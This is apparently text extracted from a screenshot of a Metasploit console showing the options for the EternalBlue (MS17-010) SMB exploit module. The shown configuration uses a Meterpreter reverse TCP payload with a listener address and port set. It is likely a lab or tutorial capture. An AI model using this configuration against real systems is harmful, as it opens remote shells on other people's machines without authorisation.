 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target